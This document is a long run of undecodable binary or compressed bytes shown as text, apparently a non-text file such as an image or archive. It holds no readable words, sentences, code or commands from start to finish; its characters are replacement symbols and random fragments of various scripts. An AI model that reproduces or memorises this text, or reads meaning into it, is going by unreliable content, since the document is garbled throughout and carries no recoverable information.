���mEq��<K�O��"��6�� LM�]�yR�T����,HD�F�Pے�r���d$�=Ӝ���󥺤�CD�S������gO�y}��cE����zm������[�t)�\�ژ��s��}�Q���ӄ� ��Ӓ� �)�Qd~����.6����*Q1>�c����Q4�mF��i�"S�Z��SpW�]���d��!G��(Q�����I��R�ԗ�KjPR���)%1b5'N]p�hq��v��m��/[�	�xYtҙys�uw�\�O(�(m2�tE$+�n*%@�4�UN�fY��,,h��']�lN�����;��-I?�P���zb%�[��F�w�?5MK�)r%0Y8g�	�RJq��Z>")�p�$��S <��8eU��)�A�y�?�k6�����E�0GG��y�b�֐��-!*K�䄜{i�����m-���t��p�*`�S��&y���q�����U��x��x���$���\A��メKz=~�o���(4�$���S�o<�f�0R����e�#PR�Ә��Q{%#3e r9u?yzzb����i��f�U��(���z��Q��� ���8�G~�}ff�[��3��:1��W��U#��:�5=<�Y,���^0'ZwtyU=���(�t�	�x���I����2��p���S��R[U0����T�O��	Z�J|#ߝ5=>�a~ݫ&꫍�v�q�&��G�������~�[n��ܜ�i��Ub��W$Ǒ���G�cB��LO�=�����Ү�UƧ%�&P>��-�TU-��k|?���I
�3���ҎLĀ|0�$΢O��h���� af4�����f-�����ب��e�u�"�T�)-�F[�����܀���6�uUE;�����ALe�=}><��m�M:T��ffD�c�`��������\T��Ct9"�B�ML8Y�2��=xj��BV��0���Տ����UHpe�*v��69�t���B�L@o:�������sRgm��m�*4���_�HiQ�%�֚r�BJFJ��#O<*��j�]Bj'��O��k��0��	�m?L5�>�_gtv>������$���+��'�Ki8���( ������}�#�Us�f��%
YZ	���I�"H�.ᰝA��jz4�i�;{V�hw5�v�&5w���)�>�A�3P�R$�HH�d�o�:YK��� ���\*
�����T������]C�E*��$F��/���Jucm7�m�L���r�̓�p��b˯3]���bLIIt�-�:)�Tx'�mr��US�?��R�4�R��ڒJJ�dB��gLAc\�RBJ�	�Mg�!M�ܯ�-�l��֪�PEv�6���r,U�����!�(-@r8}G������ʖ��aR�T�*��G1��cĒ��N��X�6���m�j��#�juV9�V�g锤��
�ʇ�<�=��m�]C��z%]}:aqAJ+�� ��n6Sm�4�_j]jDtH�%Ŏ���QJI�#'���씔%�V�Y��1�D"����ݨ��D�k@K�d��K�i����u����~�d�#x��
�˩��Y"쟸Rbڑngd�ܒ�J��p�(L���@m	�{��JW��c���@�4Ē����=p��iL[�<�W�?q�\	*���l��5�))o��%)F|�M�͡��w��hw1��Lc[$(��:~��=�ٚN�֪��5;�ֺ#�/�j}:c��&B���6�<�����S(����9���A��r��<�b\e*0�b9m���vک�W�?�̚�)�П�+�m�2"4&;��ZGNq۾���<7GXPȌ�����S�-O��BJBI���t͙6����W8�:ӎq>�	��p<� ,i�R]��1�R�Dt���b��cWh(�Z�̣>���|��I�	CJ�jX챍l�k�)��=#�(:o}>84�[6�94�Ef�=��>]y1rƌ�:��q1�lg	%$���c\�K���#�k���6��[A^��]�{S\j:��R����)��!!h,̆S' �|�Qj�BC@8� ȁ㌍��:���� �^�͗I�dޔ�u*U!R��:�i`t����������$��@����
B�h�#�O�ޘ�T�����^��Wv��Eiל��K��=-�)�}|�\e�֗Od��>4"����HӮe (���I�>D�sݜ�N($� �O�q�gz�p�7Gl��i-.+T(3�2*֭]�J(�]"T��9���t��W�:�����es���`��2�	�@���9T����L):�H��AX�bP�eH}6����m̢��d� �$��)��V}Ǹ΢U��L��x��Š��Ӟ�-.Q>��� 6�p���tZ��b�b̟���&IB3�e�����jE;U��*�g"2�O�5�ųl�j����	!$D��\JT���\���V߬Q)a�CYb�K�����e��_��Oo�U���u�dd	2 F��k��5ܘ��J�Q��}�*W�:U>�I�zG�W)2�t�[�Jm�%��W��ź.0�{���r���_r��4�B�[i�i�f�zG-0�r=��9�?�)-�f^����k�u;�uȂ+&J���F[�NXI*=�����y���O�-��I�$F�6>���{͐����1w���B�$Ũ�/N���Qv��-E�C)���@_5$��)���#m����:Ǟ!6�P�B��~]���=p+/k�Ө����豨2W%�t�ӊ��)W�P�+�V�j8��9�Pɢ�z�IJ[�&�^[i��*@$���~���;n�ۊ+OB��Q��j�K�T�eB}�q1�D�y+��Hƺ�סm)�*T�c�ӗ�]��r�d�y�ZN��Y[9Z�y�F�V�
���F�#�)t�P˱���S�� ��~���tZ��]2�T�)^%%$��C��p��_�h�1�o�	wS�����V)��RLƤR~��࠺�9j8�'�;�����J���,�:�T �y�R�n�Jd���[��6mN��K��ٸkf˦�3ۉ:��W)�%�R��$�8V��l-�9Q�T',�M��Z�ujp��2Ls����vF�P�6��O�n-�PDT\���:�=�,�\Iz�#�p=��s�5\)US@���v�J��J�d'}���̬�	���lo%�t�)Ҫ��r�Q 	���G�1)�:2'&_IM�%J#�� ��d��җ��J
N�&I�:�tZ�>�m]�޺�6����sl�m�4�ir����<��G�Y��a%�M�)I�,$�|hU���ҕSYB�K��H/)�d��q
�<���
���␞� �
w_i�T[f��*��[ߝ�fm:���J�[���,���F��BD�	���ˑ����54in��KJ��VC ����*:�&L|���˪T�� �:�0j��Q�w;�x?؏֤Rw���8�j=��r
Z*�>�ɰ�|�@r�|���~��i��@�5VP�		�m�珫qI+ZO�F�ߞ,]��['pL�dY׵J�7�hTU*_)�9���)B	Ol�����.(���xci��NVr���t���q.Qn]��z��F~�&�!�r�LjtG��M�B;�<O?�]��C�o�4�����B��ʷ�5ͷ�?_b@�W�nX�S���z]O�dIzZ��"�9<N�>�
.)�>��'a���"S��\W����ɷ+nƁ��
�P�b16��KG��u�'**G�{��}a�B�̠��`j��1?�|u0�{k�k�ɽ/ʭ�zZ���H�Y��"ʓ�R�̡)����KBR������9=�
�fBg���4�Y��'�$��G0�4�������� �n}4�}��\����V�_A�.�B;� �Ӆ�ճ@�|�y�G_��5RW4č�o���L{H���NB�7U����[/>�D�#��r@9�{v֭v����i� 	B� �
�\t mu�t�[�괹W��{[��_�-Iq���i�����Ƭ�i�Z�uh�Ԥ�3�GH�w�	R��?�_cnU�bˇh�C�Z�]lT�u�W�<s&��QL��e�؃gC?��\� ����Llu�t�i��|6��om��M.�]�ˏm+Qh�(�Z��T��c%��������p�g���G�V��F�.'�
�A$�\{=n֫֩�F�-�4Zc"S���HrR!&{5G�6:��FI����j+��A�Tsu���g�n�YJȈ&t�-5uK�;�jr���D+�N�T�c��%�R���`�i'��ҫ��E)L����(����q2�H���_�&�|�eh3C�S��x/F|9L�8�y�J��!��v��U�!C�I�΀�]Zl�	2:�U�l>���8v����� ����8��K���.�έ�+���R���Qӂ䙒�]x+�P'����ߠ�,=Ot��hO>�x��&̦��� ���%9��r�Uj#5zlJ]t<�I�V�KkA%k�{�Ȟ�� -/5PV�r�����<K��5����cRw��qSoZݛ@�B�
͙1���&$��ɗ1-��(5��<IP?'O��{�FV�'V�� + �����JM�4�*˾���4��W��ZV�-ֶ��_z�RJ��]��j�;�+5˰!]�&��%�w��,j�T���u��N:
�sKI��@��_O�%kj�r�V�=+�R�V���Ū ��OJ�)�
�����im��}�I�0��1�UP)eMW&��1�D�����X�'��I�����M��[I��q��*)aĩ<a�@s�#��^�U5MV�ܺ�,jFXI �q#ק,C�x/�	d%�$�ĝ��?U�[��.E�[�L�cOe1-����I�uL�f�=|��FA�05a�x���`�����%*�@�sז����H�N���
H[d��PmZ����՘��&��K�.
�]D�ԅs%1�+�l�`cSP鸢� 8��_��8.r�y��ذg)�=�㈾��'o)ź��a�ok�3�u�<[�ٖ���[m0A9O$����m'�Vwn:덥Z�ZA�XV{�q}Ö`�rFn���e�N��k���r�]-��p����Jm?��9RԖ[h����Ly#�o�����ï�{YL+*�������k.O0��������'�4SaM���JY���S�-�� ��:��RG�l���O�n������Ф�#����	�8+�ЕT^n���9�/}?9�b�n��ݽp��V�Z�ꞛErM��%?*|������J|����Z�*[n'%���T�� =v���
��iA7eU�,%��9�Cy��u���T���kU!RР�wູ�#'
um��Ҭd��Θ)��ie4������',u k8h4ێ&��)L������+<m��j5�(�|��DB�`����4�o"8Z	�$�=�I�=�'-�:UQ�B���"dyi�/q���-��?\L��R�\ip+T���QS�7�SP��՜J�2�ѕ�{ ��ϑ�F-\Õ*K�4� �KfI	���F.u���,e=bu��Lj^�n=�{��Չ��
\���Ct)j�q^J��T8Gߩ�Dj���(j�j�A��.#�J��A *	0�鎍\2k�IM3?�	�cɸw^�jϵhS�W\����$-`��%I#ۂO�%�n�������S�̴�$�+39N��f����BҤ�ږc_�&'���b ޿S6��gN���&˖�U����*�e�'2��[Q�B'#��p,Apf�ڤ�E��I�Ox�ֵ(��y֪��?����w��t����e�xS�JU�f֮�7��Ab�˒��$GK�3-i>ǉQ�9¿�K�-L��j܅n9�:m��#�J�&QS�\�m8q�-��[���+��v�sWҪUB�5u� �2j$�XqN�8�u��T��Jt�T�W�@�؄�Rs�,���K��Li�A��]ڽ7�mnJ�1�޷L���Lb����Y=9�����Z3�|�n�4�Jq�j���e@:�zC�θ��
k!I�5���K��;i��[���)Wmz%^�C�o����m1	%N(�+*'	m�g�Yݛg����{&	Єr��G��JH.� �J����=��[�sU�M��T+@��ܳ��i��s���>�I#�ϓ����i)EVu>��"NQ�9��C��0@F���Yi��wUB%N�\��m��]mO��O��+ `�T=��띐ZZ�PH�*ߗ��qʚZPTf1�Z���9�p�Ԇ����8̖�������W�
�Xn��*� k��b�AmbS�� �I>��M�������%�Y���j��Q�I�l��!��/ڛ����?LD-K��)�}]�.UHm��$	7$���lcl%��e �6���k�l�"�~էʹ�͕v�������jl*����K�m+����秖�mO6��IP9�r�YR��0�bF`��CB5���!М��R$k�u�E�Y2��K�pת5H��rӪ�J�T_w�5gR��qY�T�H��dh3���Y+�$�
��cS�N�2��m%� ��˓3y��:�2_�,{
�u�ѣ6ک�Zy���$:�����l� ��uҟ��f�:�U�>�?\D��ZJ]KYfA?����刾�/m�Gd�hH����(�i�1\�0�W҄׽h
'{4�����G� ��Q���t��᫝1t�,@�0A�.����o��Z�ȩ�,$6��Q�)�:�wH���`��V\OGb�J�OR��q��ч������*<DN���0]�����u��r��
��G��-���&�ϼ�?�U�+?���A�" �2>�{��CR��KI$���s�����<�Lb�q����(v��A_/�>��yF�>ҏ���[:��M�Yi.������9�sY{��JV�E֡��R��tębz7�
�_�h���z��D�S�t�*� �KR��H��'�c�F�S*x����Zu��P���N��k�v��*�K�:�i��v��o�5�X�-j�F����j/�(r!?oD�BEE�d���yp=��{2q����n�-
c"��$���M��:�*x��J�)m H�k�]#����y6&�lm���po;��i�S��b�&DK��%&D*E*q�Z
� �c��*~
�R)�ź]iT�8ڤk� ���s:b2;T�V��$���BV��@�sF�f>Xc�!����^�om\]�bն��z�����#PYDm�"�l��$2=�Nꤐ��90�];4c�H�R|EƖ$h
T��A��
4��nR*�B[CZ�N��1wp/���^7�}.�WH���aR��u:;i���meL)х�C�$չ�\ ECAr�S�I���6�S��۝�
�<��7RJ�� r09b/���ھb�l�;���$���d����B��=���=�w8՗�Wf�Vжi�TRj�A�}p���!���cI��\o��_A���J�B��͐b>cE������έ��()NU߿c�u�^�u)K�O �̧}���1pp����F�	�`�*��>��Jf�h6���v�
jB��JH�Oq�KKϗ\3)k����aҵ��Km�) @�10ήOf��FAi�(��RTZh+ߑ���gS�+B@9�1��#f*Y$�H�0|Q,[�)�5�J���� M0��U�*!I���u1d��r��5�G適������D}�9��C=��Z��r�(顺�]@T@��ӅiAB�R�x����1����d�+p��&G�/E�]#��i��q�N�'��CŹ�շU�Ul�B���eh���W*L<�im�/�	M:��xJ���]H���kl��$j��	����Ƶ񕯺��P���o�����^��M�*�E�oQT�R��CMӐ�ŧ�D$}s+Z�TI�Y#J��p��de(u���,!$f���}y��B�ɑ�� \X�;�T�(����V�D�_��I�"�>��I(t�r��E]J���y=��pf��-��-r�r�m��s���b�ʊ'/�3���#h_��B�T�%�ťQ�m�)����Y*XyJR)ѡ�LU����s��8.4�
�}NwIR%z����'LaM2H"Dn ����ϯ����R�҈�kJ#&�X�N5im4T�sc8��l)!�RPpOΉTZ=�
�'B�ǋ�Cb9�B���f1���1��k�IY��.�p��E�@�Vb"59�+R!�Zv9Y�*\e��8�KxT��9�ͮ�IZj[�u��#�]�9��vh)γ�3 ��
�]���ѕ"֯�n�C��E�S_��a��+��U
�(/e@���:��U;P����@ʢ�2���A�;�����ߗ���"�l]�-��V�R-�!�b;���F�G�L�M�m���C�	(�
#B�-��je)B�$��P4 �g�}1��\J�6��8�V[��^�}�+q��mQ��Э�ˎLa"J��ERICm���x���n��e��<P��o:�y}��J�w��`��q=ťVݥ�i1���^�.+�W��<�A��>�bOQ�z�� @U͞������Q���i�r�7�I OX��qM�m�^�vU�	�W��15�w+	�?���"V
�~ 5oR�tH!"H?�	2dh9�Un+n�-�]��x��ձ��n6b�r˳$VU�yAi��~)��u�.�9�ƬG� 2�iHZ
 	
ɬ�'RB��Ʊ#I��3GH�	���h�, �v_�;~�i���(�>ͱ"��f���~�Y*[t���Zl U���2�X�m-!�%I��N�\�0z��ajF��1�rn��Ԗ)f�t�a�
;�@u�G֬�~��x�̊��C�!.$��+Hפdv��Z-��W72�H9#*��u�m�������g��n�L-ɗl�5��ޫ��ve���c�>;�ڵp5m������\�;�$�~|�����/zP��S3�h���h���
��+����ݍ��*>���z2�m�RK���#�~>A�KkN)OV���z�N��ҿ�S�?���*��NZm'� Q�4�'��q*>zF/��~	>��ui;�tv�v���E�U�'��ᖕ*R�������v1h�x)ڇ��i�iN��+L�����-���6�֨Nee�J� j	�S�Oc~	[<�.J�-���J�T{2ޤZBK��a��SK)+�HG,���Ǹ^���i���Z�y� s$��'�q]���+�i�ּxxR��B��%��Ӄg��B�ܐӔ� T�7��zT[�6��阖���Ƌ���:R��D�������F�r�Z��Zin�O�f� ���4��#��m� �;�Ӹ�_kw�t���R+WF�]Th(�4�锟�j@��^C��X�ؙ>*jo6��Ν
P>��&��}l�_P��U/��sɟ�-��c�s�.[F����wE�U���M�f)Ou�1�w+�#IH!/��ϟq�� eXj��L�����H���Rq֩�0��Y���(i&b5\��0��� �O�7�ߪEѝV���4�J0���Y�xpy��)��`��?r;k�	���ê�L��ϫft��+��0�=U2KjJ��L� uC���|'��w�~^����i����s�:~p�6�_wͨ�5�pn�F҃_M�)��i�i���z�e�%/,$��F){6�SSSڀ���Iq�N���߄e& $��N0�����JZi4	񭶔�d��
+2B��Ƒ�f�k��;�&�GiwFu}�pi�F��$�Ae�bFJ�S	����gI_�b��Ah��^��8�b�r��,��H:���%q��1�u��3a�֭�q�a�J�BRe�y�`-�\P�A�'�#T�v�ە~¥B2� �u3ȓ�qr�xI�s)�Z��ZU���&��z���q�e��޾�?>�*D�+Hx4�\IC} ��F��~���d�P�R{Ŵ� �}�;25w�R�!
A�K���l_�� Ė���u�"�Z�j�yƗ!�?&�X�x�	)Y� ?����֪J���@	GT���w�F9f�����T��շ~9�/eymk����Rmڂ*���-�>�dPy"sc��ڻ�|g:E��sG!
L�+O�%�R�n���T�'�l:U���N��Rd����Z�C+J��w������6�t昒���PT�IV�����~�q���h�\1�G|8��K���JҜ�'�����M3�(�k�D��#X�|��F�m�_:J�:N�]7�&��"����F��gfeJ��S����JR����z����6�v���!H �b$1�c[����.U���2u�s�x�{M�5:��ΐ��b]J��|:f��m��/6��y`����r��m��ţP�n	��"	��qX�� ��ן��T[[go~�m���;[M}M��k�SZ�Ri�wc4Qp)����[R�!eG25��>r��T�uiq�)$%KHFQ'*D�A"AJgyRG�~�]�bm�FM�I�zS,ͻ����	&D)[�}�OR%>IQ����;�
S}�U�$Mm��jW�S��(�.K.��G`lH!����Si@?��I��� �Qۢ��ۺ������.;H����ܩ0۔�͕�Zc�J�T�� Ʊ��+�ke�U����t���Uh�lfΐ� ��r8�.
ݝFr��r$��I��}:mENt��8�j驼�K=�
��1�G�Q�%a	A��@&����RT7
*�\�,��pZ�l
/��,�ڣU�ʖ'K��K�IOu���yw��'���SU��$$w�93d�/o2u��,��,W;xo��]��֓wV����N��ULX�5!4ĩ�/HJ;g'�;��R��u1�{"˩)� �$O�#����iN�(�'��� k�-\6e*ި�Oä\�"�2�E�8Lf&)IS���� �Ğ��o�������-I˝��xN�0�I�\wE�f:��x��7@�m�]�|\�ݑ�-礻9�� Xۮ����TR��H$�Ƨp]�����	iadBG��y���i�JdH�H�x5�/��������t�(-�sѢ�T��K�HW��}5��ZCr���f?H8�����>gLc��r�ޫ�e����׽�3�i����ĺ������T�Џ�o���%Z��8��w:�Y�B�)���R� �δ�?\lv�¶�ض0�MH �)q�N��
�厃�3~ۯtэ��N�lu)�'Z�� �7�B�G9BT��4	JJ�c����J��@�*{�A|e�w��yդ���܀ ������l�@���P����=�3ks/�R�� �G�,lF�����4I�͉�ܗ-1�Ȣ\��R�|֢p��[����rp8�9	*�� 5gج�*�C֤�
�R�2�!*ZdA�#\U����bG��p��ʯ�����i�n�$*t�A�����i����KL�(K`v �h��Dׇv�:��ֹ?Y3��xip��FD������(М�5!�A[�zJt(�j*?�^
��g�YX�}�i5�[��cAӔ�~��IWrK�ۉs�'1��GX�ɉoQUT-u��a����?�(e��9ƹ��U>W
d�O t�e[8b̺�񔹕 %��u ��a\�!�ʚ����iO��%$��?��}���U�BRg�0b�w�*���3bR����� ���:��:�㔦a��q䓢�-�JT�3y�?H�W�W���R�$4�I�S��{���k��v�q1��PTp����V Vq�t�o�[MEE����
�j2�a.����k���
T�@i�O��q4�u��'���h��撬*jqP���������K.���XxƟ��I;���UY\���`D��!@<(�+S)��jH�-��k����P
'#��ߩ{���L�������b�j�er���Gr��$� k]�_��w����v�[��i���ռ>��ƹj���r�W���T�s�"��6�!IYVC	\qU֞�iERљh�-"L�jN�'�֣q}T�*Jjj;����3F���O�K�ó&�R��˸(�UH�Tb�K���h���A��8��^u��Gwz���OOv�QmΦ&	;O!�6� ������2�$f1��4bG?�|M�������t�\P�V)�MJ�"�
Df�t$��Iv
��y�ppF��u�8�֦�]A�jy����jq�'(@�GC�����^��UTw�sޫ�2mŨ1M�\�JD�b��C���H��XY��CiNV0��]�6mҏ�|eZ@:��N�c��I��L�\��	��6$�z�鋕��c�ܻ�U�%�]��rL������JU����>G�.�-�J�2�B|D��:��\����J$r	ӧ��I~���~��&�ܹ�N- �:��IIR��yҝό*��
&� ��NX� 4�<�&���.�0R$�>�jF3��i�:ǫ������.;�e�d�%��P�%�ԅ�u(�{�񫛂�Vk�EM}J��� �T��F�.�}|�Y�+ow���/� NRcq���aC��@��U�j��Lޢ#̨Ti�K�;�"#��g��$|�W�-T�L�8�"K�X�['��:ۯ�7S���
L�s��y�����"�V��ͻ:4�ِ���]K��R������d�t��*
!F4��	�]p[�J֓%S�3�c!��)3ގ��r�N�$t�JҮ^}��lkk*..[�������^��mI1�]�;��(�DǮzx�����zV��52V�NQ	P�EO�	� ���8z�X�)T{����i��� ��ј�L��9�vj��˂��f�L�i�iӭ�e\1#ūAKa��d���K�#�{�H#L5,9{��n�P�i.���OV����$r�����U�O\6s+�6n�;�C�˒���v��1��"k1�:�~d�S����c��}S7N�l�8�se]�UC��Ј禸e~��Җ�Ay D���/�9�ݚ���܊��3k�[5�l�3��7M�M�J_Fcj�撧ŐO����TgpxS�YJQ����{��|�x�g>��R��2�c��=9`m[�[j�h���L�":��"0�1� �W!\� �騴�4[�j��i*$���k��	&:m�vk��ó��ͼK���Eb� �<�zK�u�)��70��"G4�7�x�>5_ݨ��ہ	�@�$DN�s"$H��#7R�N�����6�_s/��:��>�e\�b���>�kQR�[tvJ �n߾�T��&��S�9R��3jO!0=�K�Tj�������U�a���J�"��[Vݐ]R~�*ZfH-$��*QR��<��4�����Y�'>{�눋��"u>|�m,��Sh��+j��ب�pΧ&�����T�
 x��;}]Ku$��s�R� lwH� ��N�,wl[6��n����ڋv��C�
à��j�?��J��2\���u�TKr垰Uө&@r`	ؤ�������of�M�X�Pq0T��UO\���X1�M��_P��B�)�2=6(���ڋ�n\��������8�)��\B(4�VE8��2 �|���K�ڭ��T�U����c6���~�\2kUFdE�Q�3��m�2���	�=H)i ��C���AH�oT5T��(����N��2������Bv��)J@I�-����d�Pu�*2[s���i�c�JT
�����e4�K�5�6򐯩�*�k����Ϡ �Dy�XqKz�%_D�?��fj*2�+� �\p�9q���-Q7���S%��R :z⻭��M���3�����iuj&4&N�� �!�6M�ͯv���.��K��#p���E�H�T�J-d7� �(���`�b��(~�T�}��b)T<J^`tb"y�M���n\i_Z��ۂ��S���D|�0Ҿ�]6��v����.�l��T�R}�D���X6OpN;��
���jWE{�$!���TR?*�	�#��TS��mtiR�Gu%�N� �R�ƀ�D���Y+�L\1W�U� �i
H.۰�uT$�T�t'�S�)#̐p�n�v��Sۮ��!5���H����]��zVn�F�����%�2��KY�%###9����Q�(k��W�ڵi����U��s�\�n������B3I�*QF�����B�ڲ/��^:}q���(sU
<VyE�(���� �ٰG�����hf���(S�N��'2b���[kY��TU�C/-HiK�ZJtX?�3��HT��i��:�)
q�}�\���T@�?A+��R��B�JH��L��۞��l-��f�ο8�o_L�.��%ާ�:�O�6����������U�m&)5	R�s<֝Im��Jg���}��"����	�[^�$;i�,���z��R��'2\�(f���}q�[m[�RY��U6M=�#��"3a��	P@�>?�5<L�u[ ����<I��1��*��J�
^�x�ާ7��-��e��t����݌셕DT�<�� �qe�Op��Yn�
Sk]6e�L�z㒇2��I� w,V�^��?īѨ��A�
\�[��ݔ��V�� �[�L����V�r���T����7BV@Q=�>`F�|�9�d%
qţ�AH�}L��'��gG����Rt�3����
+	���c2c)���Ǳ  ����
0��ibs�#�i��Fn���)�S�EG�A��)�G�����S�����O}sd:�
������ 犕���tY�Uյݠ,�!N
�#��B�UHr�L�t-�� e9O��6u� O�.���R� �f5��EWN�Nu ���{���I�X��x��Ý�U6��&��Ҥ�w}˅p@ (�=`m����Ȥp2��8�P���`顝t��z�ح���&�B�O�M��ߓ�N�&3k��a�}�LS�⡐R�|h�YCR�VIC`�Cp	D���EE���GA��U��S�KGE�Gv�i��Re;��.K,��2��,6�G�ӷ`uT���Z�C�`��!�ߎE9Wr���������(��n���8��驜�2B����e]|���+����
$9Vی(){��>� NX� �$�A��n��)�
�������+��6�rFŝ$=Y�FiXT�e5��/���е
v��"G-!��]�R��3��D�I���b���ԭ�j���f����n	���:�̸�q��AJՅ �����4���*�e˕deP�=&7�i�~�(JJ����`4��[���ƱS�F��u�fi�0�ȜB����Hh(!�8ρ�Kכ������ZJR ���8�lb����JVڎ�Ac�(� �ۋd}`^Ԉ����P�8�-�]��3(!��m�!���8�<k_{P��je�S!O��$K@N�B>Z��-U� RF�s����Ón����v�~ƴ�(��(���<��C*W��uG��J�O�Um��Q@�aO6�.n�F�� :`��T�6�N�zb�l�V��)�m��Z�7RC�W�\��*]�mRy%�w�v�ȓ�Z�R�V�ā���U0�N�d$Ē���r1�L�l�A�TL�yu�\z�Yn�ܺų�65�Nr��P���Q��~`
�-�Z�,��=�4:�[��b�-�j[Y*A>��J���T��uih�G�ä��m����K�ە���.甩8)�"CM��-��=��Rm������\t���ב;i�-y�)=����UGcܻ)U�mrMf�pŔ^�j��[�PT
x�	 }�� ��Ѵ�j]����sL���8Oy:�U�\w�P~eFށK�Rٌ��#�P\Nq���J{���^�X��P��*SNӶ��*����b���
g)Y�JH}c�F`c�ޘ<�������ꡊtgv����[�#���ԕ� v'C.&�(�jQJ�r�a!a0���)�Y�������aW��2�J�:�(I��v/�m�T�*OAzD�ߘ�.	+,�� ��8�[����ҷP���h�2���O��u���T�:..׸��B�)��8'���u.S�JV:�
ZG���B�r��AMQ%�O����B�4AY�g;�zX���^�>�R��g���M��� ����J��ۙ=�h���:N��]��])|8�I�~n�t�hՕK�Z5v$����CRXk�"����4��wt��Θ��UP]��e�iiR���W��y��+�R�[�d�B�P���[h���"5�X-R���-�R���622�J;��:��_����� Gp~��ٚ�[�?��Y�Bt�1҇���(e�+~�P�?$$�ϯ�%�~<��#T+Ʊ�ғU=���X䯨�T����zL�-��9Ono ��qDGL��E��Z�6�W��L����&z�����kuJM�:�V��!���R���f;�6��{x ���S�������C��N\�H��׉����"�}�J[(��!A��NX?��Vf��j�iUζ̄�+uW�Ƒڹ�G��TU!
Qo(RI��-%-&��������G|��l���z@�a�U�QMMl��6�R��ï
r˙F�N�q[����Zv�]1�}��[��P������o��ޥ�k�IK���̋%eh^P)�ъdж��U�Sq�/4��� �Z��	H�N���K��Vm.�2뺬�9Jҝ8�cls�U;k�g�*R*����1�Ԥ�rl��MeJ3e>��)JR��y8֝��Ĉ�*j��E]*9B�㖄�v��n���a,��j�R�R$�*�J��$�hF�\s"t�BD6����K$���[l�v�eR�C�&R
c,��?��aiWu�MO>X5�z��dJ�ۮ�	�1yԩJ	R�`+�r�:9un���?���cYR�稌�[��R��L��� Y�/�M��1T�h��x^J�gaK�n�����InE&H���q9�@o� g#CX�2�x��L�J��u������%$��8`f��d]Ye;�@:��y���?���\����K�ٵ��c�ug�-�ʁR]Zu�y!5�Z)���B2���A ������ ]�U���r)��LEBP�HY)y�
���#i�E3k��PQR&@H@ �g0\j$A|k���ݣ�p�4��E����1*�	(jZ\`(�z<QQRpK��|�%��v�`|T����:O9��ƾ�'�ԧ���*~ � �*=`z#���o��Wۂ��R �2�zQdHm��I⤑ď��d���#�NU��
G��|$�q��LEb���P�j�Y$xJ�N��cPu�guga��T)�\�[���1K�@����[�	Gԡ��z�g�*����iq���n���Z���r3i;	3��X�8V����;���IKCX�BI����z��"o��#����םqc*p���9����=�qApM٫��ֲrJ��6m�H�� e�.!��d���ym�|aݽTq��Lu�Ӓ ���rZ�9�~�������K�zN������n��M2��������þ��6��k]��Q��Z���_��V��ɀTykl�`������-�����[�gF�)�	�A�4�A�1|�yO�R=��"U y}���:Ϲ���ݽ-!l�g������#I�N�uʌ�T��Ar:�C�)Ɗ��Rt��6������U1�T���xU)&		"A:�F؅Bi�`���:�<yr=���1y��������ޫ��d_��""dJ�N=i����ڃ��- �v�k\x���h�My�>�$����&}�$���f[~��ROׯ<ʹ��Ń[[$�;Hc��upr*L������R
B��2q�$^�A��Q�'8y�ω	�f@*F����B�A�}��)������I��˨�s.��éV��[uD�B\@�ëm>�{e@���=��`����"����
Z���%���F��#� ̃8��޸��.�e@�_���r�4��":�%o6�u���j���#Z�u��v������Ѳ�e+͜�H��v���-�wI����؀*�ꐶa�jwxe��p���ś&dG�y-t�[m��hE��p�Y�Z�7 ��^`{��r�7�y��%J߅�T`�:@��$��٫���)T���R��ܧf*�TnC<�3 (�
T9��t�o}�Jr�h	���:k�L�2�Zp�������ޚ��J��R��@q�kr'@\v�t�C}z��{����gY�n���(�������<��\|��H�c��g�zE�N���P�(5�~�#������e��R��8Z����[��ݨ&�i	��vS)[���R ��7^�5F��q�%Hh&G=�[��0�ɤU���
�h��./���&K1�r	��}]�7�4o��s��R����N�������Ӹ�.TBP�$�T����J	N����k���C�i���;�:�)�C�����dS ���:N#i����miH�G9���2��t�tu��� /) ��?}A��[�јW�{�7���z���HTQ�!��a�۫u.	�~4��P|��#咔��Jq���t��m`��T;����o����zy��\)�	ȸ����Y��-�bHl"m�s�mԸ����
�� �v{�Oz�5�d�3ONW ���=6���U5:�ǁ���'B7 y��ro�C�Lqj����� ����Me,{C�5������\}罞�eI	hIͦ܏?���|:}}��Sv��R���[
� ���x���NQ��':�1�vۓl�ӗ�)B��!�[��}b{�U�l5���ⶩJ��94׻l�ѫh~���{��v��)!D${��:\&W5M[r����m��)Ncr$v�҃Q�վ��n>�\e;�,���%< ^P9�@�R�Sw�O�!jPX:���}�T���{AKAA1��(Dym��]���T��ۺ[�*�+7D��K0]��<�I���)a|Z���~�8��R�4�/5\�-&����AJsf�ՠ�F2W*�5����
1�-'PLr��XBi�%�9)����)�
tv���5�o�ϴ�%~�&7�N[ct�y�D�H� }F]��R��٨R�U��\�L�t��AOviO�%-�>��y�>T%�#�V�'��j=��zI���v�����tJu۷�Z�ڏ>B�5S�;T�IWu
�&Ue)�m?���n��7�]�a '�'~bd|F&��-�����Ҫ�t(&<�N���, �7���r,}��-�LZc�QW�Kn���J�[��')RRNI:��q�Af�����H��q���݊�WR�IJ������>����Q����[�Y�5���m��L��<�,�	*���G�l:�
YC�
�+���:내�*@�7O,^�L�X�zKpY�Q-�Tf:$8�Ł�)D������j��XZm���B�$�I���`y`e�ТrOO������څ:�eħT]uD�J�
 d�8S�s���Qu+.  ����`��@;�,fN�ǧV"TC�h�$)ԥh	^�#���v��Q���i����y0P0��ݨ�:��c�/��O+�QiO#��*�RKhsu��G/'�;}�}pS+����4R�&6�����������`nq�;wn@�\6}%���e�Le�uQ�۳YC�}�KH	Q�"1�u��O�QJ�Br�M��X��x�2U��㼯M���6�+^|��^��*�&?�S'4^[m�/�c�x:�U�����iA�sbJ����������g�G����n�ߔ��[ѽ��*}(W�G�U��M�찤~a)x�$���E�ji!�p�e@�9č>��%%^\�I�}:fW��~���7a�_TVB�-�U��۪?�Q7V�;r*����3����Ax�@�T��xb������SV��Aq�zy�ЦnHU3�"�F����N�C ?0�8����H�U��S1�T�Rm��Ν**�-I-8�JeA����ثZ���+�U�y���)L�sA)H�'m���CS:V��������yN)��;�����nk��F|ǂ����ƪL.��:W�V� 2��������v���S.�FE�YA*�A�=|��m}(J*Z`{��3��4n"�U�Ð�#�Mm�IU1�)a'���o�:C�~4��|!qU�SfU:Օ@8��(Iy��B���"I!Pco�!6Jv�"l]���&Y}��5���)o+څ��'ۉ9 黁��[���IJ�qi�V��bfH�a�t���2�@�rZ{��Uk��u\W�[�ӊj���y�"+��֎�5�7���9Ǒ�Ţ��-�xn#�� �>$�zz��f�n]�@��N��&T*sĮ����.�9r矾u����_z��$�=8
